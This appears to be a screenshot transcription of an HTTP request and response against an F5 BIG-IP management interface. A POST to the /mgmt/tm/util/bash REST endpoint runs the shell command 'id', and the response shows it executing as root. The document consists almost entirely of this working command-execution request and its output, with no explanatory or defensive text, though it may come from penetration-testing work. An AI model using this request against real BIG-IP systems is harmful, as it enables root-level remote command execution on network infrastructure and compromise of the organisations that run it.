 1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Authorization: Basic
5 Content-Type: application/json
6 Content-Length: 43
7
8 {
"command":"run",
"utilCmdArgs":"-c 'id'"
}
9
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jun 2025 17:45:25 GMT
3 Server: Jetty(9.4.49.v20220914)
4 Set-Cookie: BIGIPAuthCookie=CFs3KRvw0veljYx2UPbg781qQXXQRSah6HszZm8J; path=/;
Secure; HttpOnly; SameSite=Strict
5 Set-Cookie: BIGIPAuthUsernameCookie=admin; path=/; Secure; HttpOnly;
SameSite=Strict
6 X-Frame-Options: SAMEORIGIN
7 Strict-Transport-Security: max-age=16070400; includeSubDomains
8 Content-Type: application/json;charset=utf-8
9 Allow:
10 Pragma: no-cache
11 Cache-Control: no-store
12 Cache-Control: no-cache
13 Cache-Control: must-revalidate
14 Expires: -1
15 Content-Length: 169
16 X-Content-Type-Options: nosniff
17 X-XSS-Protection: 1; mode=block
18 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
19
20 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":"-c 'id'",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}